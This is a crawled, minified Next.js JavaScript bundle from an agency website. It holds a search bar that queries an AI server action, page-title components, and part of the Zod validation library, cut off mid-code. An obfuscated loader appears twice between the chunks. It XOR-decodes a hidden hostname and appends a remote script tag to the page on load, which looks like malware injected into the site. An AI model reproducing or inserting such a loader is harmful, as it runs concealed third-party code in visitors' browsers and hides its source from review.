",(0,r.jsx)(l.N,{mode:"wait",children:(0,r.jsx)(n.P.span,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{duration:.6,ease:"easeInOut"},className:"inline-block",children:(e=>{let t={es:["craft","innovaci\xf3n","clientes"],en:["craft","innovation","customers"]},s=t[o]||t.en,a=e.split(" ");return a.map((e,t)=>{let l=e.toLowerCase().replace(/[.,!?;:]/,""),n=s.includes(l);return(0,r.jsxs)("span",{children:[n?(0,r.jsx)("span",{className:"text-magenta font-extrabold",children:e}):e,t<a.length-1&&" "]},t)})})(s[d])},d)})]})}},7596:(e,t,s)=>{s.d(t,{SearchBar:()=>p});var r=s(5155),a=s(2115),l=s(5695),n=s(6178),i=s(4477);let c=(0,i.createServerReference)("7f397cb07d39eb34bbc88b1e5424fa47a43d419d08",i.callServer,void 0,i.findSourceMapURL,"askToAI");var o=s(7405),d=s(9944),x=s(849),u=s(9434),h=s(2352),m=s(1218);let p=()=>{let e=(0,l.usePathname)(),t=(0,l.useRouter)(),s=/^\/(en|es)\/(development|marketing|craft|web)$/.test(e),i=(0,n.ii)("home.input"),p=(0,n.ii)("errors.searchBar"),b=(0,a.useRef)(null),[g,f]=(0,a.useState)(""),[j,w]=(0,a.useState)(!1),[v,k]=(0,a.useState)(!1),{allServices:N,getBySlug:y}=(0,o.m7)(),{loading:C,history:E,addMessage:S,setLoading:P}=(0,o.Zj)(),{setIsLoadingLoader:_,setModalLoader:T}=(0,o.U8)(),{addService:M}=(0,o.h1)(),{isListening:R,isSupported:V,transcript:B,error:D,startListening:I,stopListening:z,setError:$}=(0,x.V)();(0,a.useEffect)(()=>{R&&f(B)},[B,R]),(0,a.useEffect)(()=>{if(D||j){let e=setTimeout(()=>{w(!1),$(null)},3e3);return()=>clearTimeout(e)}},[D,j]),(0,a.useEffect)(()=>()=>{b.current&&clearTimeout(b.current)},[]);let A=()=>{k(!0),b.current&&clearTimeout(b.current),b.current=setTimeout(()=>k(!1),8e3)},F=async e=>{if(e.preventDefault(),0===N.length)return void w(!0);let s=g.trim();if(!s)return;let r=Date.now();try{P(!0),_(!0),T(!0),S({role:"user",content:s});let e=await c(s,E);if(e.ok){S(e.assistantMessage);let s="string"==typeof e.assistantMessage.content?e.assistantMessage.content:"",r=(0,d.rW)(s);r.forEach(e=>{let t=y(e);t&&M(t)}),r.length>0?t.push("/".concat(r[0])):A(),f("")}else w(!0)}catch(e){console.error(e),w(!0)}finally{setTimeout(()=>{P(!1),_(!1),T(!1)},Math.max(3e3-(Date.now()-r),0))}};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("form",{onSubmit:F,className:(0,u.cn)("w-full max-w-[319px] h-[53px] flex gap-4 px-4 py-2 rounded-xl backdrop-blur-sm","border border-white/60 mx-auto lg:max-w-[632px] shadow-[0px_4px_20px_0px_rgba(0,0,0,0.40)]",s?"bg-white/90 dark:bg-black/90":"bg-white/30 dark:bg-black/30"),children:[(0,r.jsx)(m.pd,{type:"text",name:"search",autoComplete:"off",disabled:C,placeholder:i("placeholderMobile"),value:g,onChange:e=>f(e.target.value),className:(0,u.cn)("w-full h-full p-0 font-satoshi text-sm border-none rounded-none bg-transparent!","focus-visible:outline-none focus-visible:ring-0 lg:hidden",R&&"border-b-2 border-green-500 animate-pulse")}),(0,r.jsx)(m.pd,{type:"text",name:"search",autoComplete:"off",disabled:C,placeholder:i("placeholder"),value:g,onChange:e=>f(e.target.value),className:(0,u.cn)("hidden w-full h-full p-0 font-satoshi text-sm border-none rounded-none bg-transparent!","focus-visible:outline-none focus-visible:ring-0 lg:block",R&&"border-b-2 border-green-500 animate-pulse")}),(0,r.jsxs)("div",{className:"flex items-center gap-4",children:[V&&(0,r.jsx)("button",{type:"button",disabled:C||!V,onClick:R?z:I,className:(0,u.cn)("relative size-[37px] flex items-center justify-center rounded-md","cursor-pointer border border-black/60 dark:border-white/60","transition duration-200 hover:bg-black/10 dark:hover:bg-white/10",!V&&"opacity-80 cursor-not-allowed"),children:R?(0,r.jsx)(h.E$,{}):(0,r.jsx)(h.Vi,{})}),(0,r.jsx)(m.$n,{type:"submit",disabled:C||R||!g.trim(),className:"size-[37px]",children:(0,r.jsx)(h.HK,{pathClassName:"fill-white"})})]})]}),v&&(0,r.jsx)("div",{className:"w-full max-w-[319px] mx-auto lg:max-w-[632px] mt-3",children:(0,r.jsx)("div",{className:(0,u.cn)("rounded-xl border shadow-[0_6px_24px_rgba(0,0,0,0.12)] backdrop-blur-sm","border-black/10 dark:border-white/10",s?"bg-white/90 dark:bg-black/80":"bg-white/70 dark:bg-black/60"),children:(0,r.jsx)("div",{className:"p-4",children:(0,r.jsxs)("div",{className:"flex items-start gap-3",children:[(0,r.jsx)("div",{className:"text-lg",children:"\uD83D\uDCA1"}),(0,r.jsxs)("div",{className:"flex-1 font-satoshi",children:[(0,r.jsx)("p",{className:"text-sm font-semibold text-black/80 dark:text-white/80 mb-1",children:i("suggestions.title")}),(0,r.jsxs)("ul",{className:"list-disc pl-5 space-y-1 text-xs text-black/70 dark:text-white/70",children:[(0,r.jsx)("li",{children:i("suggestions.suggestionsOne")}),(0,r.jsx)("li",{children:i("suggestions.suggestionsTwo")}),(0,r.jsx)("li",{children:i("suggestions.suggestionsThree")})]})]})]})})})}),D&&(0,r.jsx)("p",{className:"text-center text-xs text-red-500 font-satoshi font-bold mt-2",children:p("errorMic")}),j&&(0,r.jsx)("p",{className:"text-center text-xs text-red-500 font-satoshi font-bold mt-2",children:p("errorAI")})]})}},7881:(e,t,s)=>{s.r(t),s.d(t,{ServiceButton:()=>n});var r=s(5155),a=s(6178),l=s(4555);let n=()=>{let e=(0,a.nY)();return(0,r.jsxs)("button",{className:"inline-flex items-center gap-2 cursor-pointer",children:[(0,r.jsx)("p",{className:"text-sm leading-4",children:"en"===e?"Learn more":"M\xe1s informaci\xf3n"}),(0,r.jsx)(l.A,{size:16})]})}},8986:(e,t,s)=>{s.d(t,{Title:()=>i});var r=s(5155),a=s(6178),l=s(9434),n=s(7208);let i=()=>{let e=(0,a.ii)("home"),t=[e("subtitle.createPhrase"),e("subtitle.innovationPhrase"),e("subtitle.integrationPhrase")];return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("h1",{className:(0,l.cn)("text-[40px] leading-8 text-center mb-4","lg:text-[80px] lg:leading-16 lg:mb-8"),children:[(0,r.jsx)("span",{className:"font-bold",children:e("title.firstWord")}),"\xa0",(0,r.jsx)("span",{children:e("title.secondWord")})]}),(0,r.jsx)(n.Subtitle,{firstParagraph:e("subtitle.firstParagraph"),changingPhrases:t})]})}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/20-ce125fbf4c765bed.js
body_size: 14977
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[20],{2664:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isLocalURL",{enumerable:!0,get:function(){return o}});let r=n(9991),i=n(7102);function o(e){if(!(0,r.isAbsoluteUrl)(e))return!0;try{let t=(0,r.getLocationOrigin)(),n=new URL(e,t);return n.origin===t&&(0,i.hasBasePath)(n.pathname)}catch(e){return!1}}},2757:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{formatUrl:function(){return o},formatWithValidation:function(){return s},urlObjectKeys:function(){return a}});let r=n(6966)._(n(8859)),i=/https?|ftp|gopher|file/;function o(e){let{auth:t,hostname:n}=e,o=e.protocol||"",a=e.pathname||"",s=e.hash||"",u=e.query||"",l=!1;t=t?encodeURIComponent(t).replace(/%3A/i,":")+"@":"",e.host?l=t+e.host:n&&(l=t+(~n.indexOf(":")?"["+n+"]":n),e.port&&(l+=":"+e.port)),u&&"object"==typeof u&&(u=String(r.urlQueryToSearchParams(u)));let c=e.search||u&&"?"+u||"";return o&&!o.endsWith(":")&&(o+=":"),e.slashes||(!o||i.test(o))&&!1!==l?(l="//"+(l||""),a&&"/"!==a[0]&&(a="/"+a)):l||(l=""),s&&"#"!==s[0]&&(s="#"+s),c&&"?"!==c[0]&&(c="?"+c),""+o+l+(a=a.replace(/[?#]/g,encodeURIComponent))+(c=c.replace("#","%23"))+s}let a=["auth","hash","host","hostname","href","path","pathname","port","protocol","query","search","slashes"];function s(e){return o(e)}},3180:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return n}});let n=e=>{}},3793:(e,t,n)=>{n.d(t,{JM:()=>u,Kd:()=>s,Wk:()=>l,a$:()=>a});var r=n(4193),i=n(4398);let o=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,i.k8,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},a=(0,r.xI)("$ZodError",o),s=(0,r.xI)("$ZodError",o,{Parent:Error});function u(e,t=e=>e.message){let n={},r=[];for(let i of e.issues)i.path.length>0?(n[i.path[0]]=n[i.path[0]]||[],n[i.path[0]].push(t(i))):r.push(t(i));return{formErrors:r,fieldErrors:n}}function l(e,t){let n=t||function(e){return e.message},r={_errors:[]},i=e=>{for(let t of e.issues)if("invalid_union"===t.code&&t.errors.length)t.errors.map(e=>i({issues:e}));else if("invalid_key"===t.code)i({issues:t.issues});else if("invalid_element"===t.code)i({issues:t.issues});else if(0===t.path.length)r._errors.push(n(t));else{let e=r,i=0;for(;i<t.path.length;){let r=t.path[i];i===t.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(n(t))):e[r]=e[r]||{_errors:[]},e=e[r],i++}}};return i(e),r}},4193:(e,t,n)=>{function r(e,t,n){function r(n,r){var i;for(let o in Object.defineProperty(n,"_zod",{value:n._zod??{},enumerable:!1}),(i=n._zod).traits??(i.traits=new Set),n._zod.traits.add(e),t(n,r),a.prototype)o in n||Object.defineProperty(n,o,{value:a.prototype[o].bind(n)});n._zod.constr=a,n._zod.def=r}let i=n?.Parent??Object;class o extends i{}function a(e){var t;let i=n?.Parent?new o:this;for(let n of(r(i,e),(t=i._zod).deferred??(t.deferred=[]),i._zod.deferred))n();return i}return Object.defineProperty(o,"name",{value:e}),Object.defineProperty(a,"init",{value:r}),Object.defineProperty(a,Symbol.hasInstance,{value:t=>!!n?.Parent&&t instanceof n.Parent||t?._zod?.traits?.has(e)}),Object.defineProperty(a,"name",{value:e}),a}n.d(t,{$W:()=>a,GT:()=>i,cr:()=>o,xI:()=>r}),Object.freeze({status:"aborted"}),Symbol("zod_brand");class i extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}let o={};function a(e){return e&&Object.assign(o,e),o}},4398:(e,t,n)=>{function r(e){let t=Object.values(e).filter(e=>"number"==typeof e);return Object.entries(e).filter(([e,n])=>-1===t.indexOf(+e)).map(([e,t])=>t)}function i(e,t){return"bigint"==typeof t?t.toString():t}function o(e){return{get value(){{let t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function a(e){return null==e}function s(e){let t=+!!e.startsWith("^"),n=e.endsWith("$")?e.length-1:e.length;return e.slice(t,n)}function u(e,t,n){Object.defineProperty(e,t,{get(){{let r=n();return e[t]=r,r}},set(n){Object.defineProperty(e,t,{value:n})},configurable:!0})}function l(e,t,n){Object.defineProperty(e,t,{value:n,writable:!0,enumerable:!0,configurable:!0})}function c(...e){let t={};for(let n of e)Object.assign(t,Object.getOwnPropertyDescriptors(n));return Object.defineProperties({},t)}function d(e){return JSON.stringify(e)}n.d(t,{$f:()=>_,A2:()=>y,Gv:()=>f,NM:()=>z,OH:()=>I,PO:()=>o,QH:()=>A,Qd:()=>m,Rc:()=>O,UQ:()=>d,Up:()=>b,Vy:()=>l,X$:()=>w,cJ:()=>x,cl:()=>a,gJ:()=>u,gx:()=>p,h1:()=>k,hI:()=>h,iR:()=>E,k8:()=>i,lQ:()=>Z,mw:()=>$,o8:()=>v,p6:()=>s,qQ:()=>g,sn:()=>T,w5:()=>r});let p="captureStackTrace"in Error?Error.captureStackTrace:(...e)=>{};function f(e){return"object"==typeof e&&null!==e&&!Array.isArray(e)}let h=o(()=>{if("undefined"!=typeof navigator&&navigator?.userAgent?.includes("Cloudflare"))return!1;try{return Function(""),!0}catch(e){return!1}});function m(e){if(!1===f(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!1!==f(n)&&!1!==Object.prototype.hasOwnProperty.call(n,"isPrototypeOf")}let g=new Set(["string","number","symbol"]);function _(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function v(e,t,n){let r=new e._zod.constr(t??e._zod.def);return(!t||n?.parent)&&(r._zod.parent=e),r}function y(e){if(!e)return{};if("string"==typeof e)return{error:()=>e};if(e?.message!==void 0){if(e?.error!==void 0)throw Error("Cannot specify both `message` and `error` params");e.error=e.message}return(delete e.message,"string"==typeof e.error)?{...e,error:()=>e.error}:e}function z(e){return Object.keys(e).filter(t=>"optional"===e[t]._zod.optin&&"optional"===e[t]._zod.optout)}function b(e,t){let n=e._zod.def,r=c(e._zod.def,{get shape(){let e={};for(let r in t){if(!(r in n.shape))throw Error(`Unrecognized key: "${r}"`);t[r]&&(e[r]=n.shape[r])}return l(this,"shape",e),e},checks:[]});return v(e,r)}function x(e,t){let n=e._zod.def,r=c(e._zod.def,{get shape(){let r={...e._zod.def.shape};for(let e in t){if(!(e in n.shape))throw Error(`Unrecognized key: "${e}"`);t[e]&&delete r[e]}return l(this,"shape",r),r},checks:[]});return v(e,r)}function w(e,t){if(!m(t))throw Error("Invalid input to extend: expected a plain object");let n=c(e._zod.def,{get shape(){let n={...e._zod.def.shape,...t};return l(this,"shape",n),n},checks:[]});return v(e,n)}function k(e,t){let n=c(e._zod.def,{get shape(){let n={...e._zod.def.shape,...t._zod.def.shape};return l(this,"shape",n),n},get catchall(){return t._zod.def.catchall},checks:[]});return v(e,n)}function I(e,t,n){let r=c(t._zod.def,{get shape(){let r=t._zod.def.shape,i={...r};if(n)for(let t in n){if(!(t in r))throw Error(`Unrecognized key: "${t}"`);n[t]&&(i[t]=e?new e({type:"optional",innerType:r[t]}):r[t])}else for(let t in r)i[t]=e?new e({type:"optional",innerType:r[t]}):r[t];return l(this,"shape",i),i},checks:[]});return v(t,r)}function $(e,t,n){let r=c(t._zod.def,{get shape(){let r=t._zod.def.shape,i={...r};if(n)for(let t in n){if(!(t in i))throw Error(`Unrecognized key: "${t}"`);n[t]&&(i[t]=new e({type:"nonoptional",innerType:r[t]}))}else for(let t in r)i[t]=new e({type:"nonoptional",innerType:r[t]});return l(this,"shape",i),i},checks:[]});return v(t,r)}function A(e,t=0){for(let n=t;n<e.issues.length;n++)if(e.issues[n]?.continue!==!0)return!0;return!1}function Z(e,t){return t.map(t=>(t.path??(t.path=[]),t.path.unshift(e),t))}function P(e){return"string"==typeof e?e:e?.message}function E(e,t,n){let r={...e,path:e.path??[]};return e.message||(r.message=P(e.inst?._zod.def?.error?.(e))??P(t?.error?.(e))??P(n.customError?.(e))??P(n.localeError?.(e))??"Invalid input"),delete r.inst,delete r.continue,t?.reportInput||delete r.input,r}function O(e){return Array.isArray(e)?"array":"string"==typeof e?"string":"unknown"}function T(...e){let[t,n,r]=e;return"string"==typeof t?{message:t,code:"custom",input:n,inst:r}:{...t}}Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER,Number.MAX_VALUE,Number.MAX_VALUE},5695:(e,t,n)=>{n.r(t);var r=n(8999),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},6654:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return i}});let r=n(2115);function i(e,t){let n=(0,r.useRef)(null),i=(0,r.useRef)(null);return(0,r.useCallback)(r=>{if(null===r){let e=n.current;e&&(n.current=null,e());let t=i.current;t&&(i.current=null,t())}else e&&(n.current=o(e,r)),t&&(i.current=o(t,r))},[e,t])}function o(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let n=e(t);return"function"==typeof n?n:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6874:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return g},useLinkStatus:function(){return v}});let r=n(6966),i=n(5155),o=r._(n(2115)),a=n(2757),s=n(5227),u=n(9818),l=n(6654),c=n(9991),d=n(5929);n(3230);let p=n(4930),f=n(2664),h=n(6634);function m(e){return"string"==typeof e?e:(0,a.formatUrl)(e)}function g(e){let t,n,r,[a,g]=(0,o.useOptimistic)(p.IDLE_LINK_STATUS),v=(0,o.useRef)(null),{href:y,as:z,children:b,prefetch:x=null,passHref:w,replace:k,shallow:I,scroll:$,onClick:A,onMouseEnter:Z,onTouchStart:P,legacyBehavior:E=!1,onNavigate:O,ref:T,unstable_dynamicOnHover:j,...S}=e;t=b,E&&("string"==typeof t||"number"==typeof t)&&(t=(0,i.jsx)("a",{children:t}));let R=o.default.useContext(s.AppRouterContext),U=!1!==x,C=null===x?u.PrefetchKind.AUTO:u.PrefetchKind.FULL,{href:N,as:D}=o.default.useMemo(()=>{let e=m(y);return{href:e,as:z?m(z):e}},[y,z]);E&&(n=o.default.Children.only(t));let J=E?n&&"object"==typeof n&&n.ref:T,L=o.default.useCallback(e=>(null!==R&&(v.current=(0,p.mountLinkInstance)(e,N,R,C,U,g)),()=>{v.current&&((0,p.unmountLinkForCurrentNavigation)(v.current),v.current=null),(0,p.unmountPrefetchableInstance)(e)}),[U,N,R,C,g]),F={ref:(0,l.useMergedRef)(L,J),onClick(e){E||"function"!=typeof A||A(e),E&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),R&&(e.defaultPrevented||function(e,t,n,r,i,a,s){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,f.isLocalURL)(t)){i&&(e.preventDefault(),location.replace(t));return}e.preventDefault(),o.default.startTransition(()=>{if(s){let e=!1;if(s({preventDefault:()=>{e=!0}}),e)return}(0,h.dispatchNavigateAction)(n||t,i?"replace":"push",null==a||a,r.current)})}}(e,N,D,v,k,$,O))},onMouseEnter(e){E||"function"!=typeof Z||Z(e),E&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),R&&U&&(0,p.onNavigationIntent)(e.currentTarget,!0===j)},onTouchStart:function(e){E||"function"!=typeof P||P(e),E&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),R&&U&&(0,p.onNavigationIntent)(e.currentTarget,!0===j)}};return(0,c.isAbsoluteUrl)(D)?F.href=D:E&&!w&&("a"!==n.type||"href"in n.props)||(F.href=(0,d.addBasePath)(D)),r=E?o.default.cloneElement(n,F):(0,i.jsx)("a",{...S,...F,children:t}),(0,i.jsx)(_.Provider,{value:a,children:r})}n(3180);let _=(0,o.createContext)(p.IDLE_LINK_STATUS),v=()=>(0,o.useContext)(_);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8309:(e,t,n)=>{n.d(t,{EB:()=>tr,YO:()=>tP,zM:()=>tk,k5:()=>tR,Ik:()=>tO,Yj:()=>tn});var r=n(4193);let i=/^[cC][^\s-]{8,}$/,o=/^[0-9a-z]+$/,a=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,s=/^[0-9a-vA-V]{20}$/,u=/^[A-Za-z0-9]{27}$/,l=/^[a-zA-Z0-9_-]{21}$/,c=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,d=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,p=e=>e?RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000)$/,f=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/,h=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,m=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})$/,g=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,_=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,v=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,y=/^[A-Za-z0-9_-]*$/,z=/^([a-zA-Z0-9-]+\.)*[a-zA-Z0-9-]+$/,b=/^\+(?:[0-9]){6,14}[0-9]$/,x="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",w=RegExp(`^${x}$`);function k(e){let t="(?:[01]\\d|2[0-3]):[0-5]\\d";return"number"==typeof e.precision?-1===e.precision?`${t}`:0===e.precision?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}let I=e=>{let t=e?`[\\s\\S]{${e?.minimum??0},${e?.maximum??""}}`:"[\\s\\S]*";return RegExp(`^${t}$`)},$=/true|false/i,A=/^[^A-Z]*$/,Z=/^[^a-z]*$/;var P=n(4398);let E=r.xI("$ZodCheck",(e,t)=>{var n;e._zod??(e._zod={}),e._zod.def=t,(n=e._zod).onattach??(n.onattach=[])}),O=r.xI("$ZodCheckMaxLength",(e,t)=>{var n;E.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!P.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let n=e._zod.bag.maximum??Number.POSITIVE_INFINITY;t.maximum<n&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=n=>{let r=n.value;if(r.length<=t.maximum)return;let i=P.Rc(r);n.issues.push({origin:i,code:"too_big",maximum:t.maximum,inclusive:!0,input:r,inst:e,continue:!t.abort})}}),T=r.xI("$ZodCheckMinLength",(e,t)=>{var n;E.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!P.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let n=e._zod.bag.minimum??Number.NEGATIVE_INFINITY;t.minimum>n&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=n=>{let r=n.value;if(r.length>=t.minimum)return;let i=P.Rc(r);n.issues.push({origin:i,code:"too_small",minimum:t.minimum,inclusive:!0,input:r,inst:e,continue:!t.abort})}}),j=r.xI("$ZodCheckLengthEquals",(e,t)=>{var n;E.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!P.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let n=e._zod.bag;n.minimum=t.length,n.maximum=t.length,n.length=t.length}),e._zod.check=n=>{let r=n.value,i=r.length;if(i===t.length)return;let o=P.Rc(r),a=i>t.length;n.issues.push({origin:o,...a?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length},inclusive:!0,exact:!0,input:n.value,inst:e,continue:!t.abort})}}),S=r.xI("$ZodCheckStringFormat",(e,t)=>{var n,r;E.init(e,t),e._zod.onattach.push(e=>{let n=e._zod.bag;n.format=t.format,t.pattern&&(n.patterns??(n.patterns=new Set),n.patterns.add(t.pattern))}),t.pattern?(n=e._zod).check??(n.check=n=>{t.pattern.lastIndex=0,t.pattern.test(n.value)||n.issues.push({origin:"string",code:"invalid_format",format:t.format,input:n.value,...t.pattern?{pattern:t.pattern.toString()}:{},inst:e,continue:!t.abort})}):(r=e._zod).check??(r.check=()=>{})}),R=r.xI("$ZodCheckRegex",(e,t)=>{S.init(e,t),e._zod.check=n=>{t.pattern.lastIndex=0,t.pattern.test(n.value)||n.issues.push({origin:"string",code:"invalid_format",format:"regex",input:n.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),U=r.xI("$ZodCheckLowerCase",(e,t)=>{t.pattern??(t.pattern=A),S.init(e,t)}),C=r.xI("$ZodCheckUpperCase",(e,t)=>{t.pattern??(t.pattern=Z),S.init(e,t)}),N=r.xI("$ZodCheckIncludes",(e,t)=>{E.init(e,t);let n=P.$f(t.includes),r=new RegExp("number"==typeof t.position?`^.{${t.position}}${n}`:n);t.pattern=r,e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=n=>{n.value.includes(t.includes,t.position)||n.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:n.value,inst:e,continue:!t.abort})}}),D=r.xI("$ZodCheckStartsWith",(e,t)=>{E.init(e,t);let n=RegExp(`^${P.$f(t.prefix)}.*`);t.pattern??(t.pattern=n),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=n=>{n.value.startsWith(t.prefix)||n.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:n.value,inst:e,continue:!t.abort})}}),J=r.xI("$ZodCheckEndsWith",(e,t)=>{E.init(e,t);let n=RegExp(`.*${P.$f(t.suffix)}$`);t.pattern??(t.pattern=n),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=n=>{n.value.endsWith(t.suffix)||n.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:n.value,inst:e,continue:!t.abort})}}),L=r.xI("$ZodCheckOverwrite",(e,t)=>{E.init(e,t),e._zod.check=e=>{e.value=t.tx(e.value)}});class F{constructor(e=[]){this.content=[],this.indent=0,this&&(this.args=e)}indented(e){this.indent+=1,e(this),this.indent-=1}write(e){if("function"==typeof e){e(this,{execution:"sync"}),e(this,{execution:"async"});return}let t=e.split("\n").filter(e=>e),n=Math.min(...t.map(e=>e.length-e.trimStart().length));for(let e of t.map(e=>e.slice(n)).map(e=>" ".repeat(2*this.indent)+e))this.content.push(e)}compile(){return Function(...this?.args,[...(this?.content??[""]).map(e=>`  ${e}`)].join("\n"))}}var M=n(8753);let W={major:4,minor:0,patch:10},V=r.xI("$ZodType",(e,t)=>{var n;e??(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=W;let i=[...e._zod.def.checks??[]];for(let t of(e._zod.traits.has("$ZodCheck")&&i.unshift(e),i))for(let n of t._zod.onattach)n(e);if(0===i.length)(n=e._zod).deferred??(n.deferred=[]),e._zod.deferred?.push(()=>{e._zod.run=e._zod.parse});else{let t=(e,t,n)=>{let i,o=P.QH(e);for(let a of t){if(a._zod.def.when){if(!a._zod.def.when(e))continue}else if(o)continue;let t=e.issues.length,s=a._zod.check(e);if(s instanceof Promise&&n?.async===!1)throw new r.GT;if(i||s instanceof Promise)i=(i??Promise.resolve()).then(async()=>{await s,e.issues.length!==t&&(o||(o=P.QH(e,t)))});else{if(e.issues.length===t)continue;o||(o=P.QH(e,t))}}return i?i.then(()=>e):e};e._zod.run=(n,o)=>{let a=e._zod.parse(n,o);if(a instanceof Promise){if(!1===o.async)throw new r.GT;return a.then(e=>t(e,i,o))}return 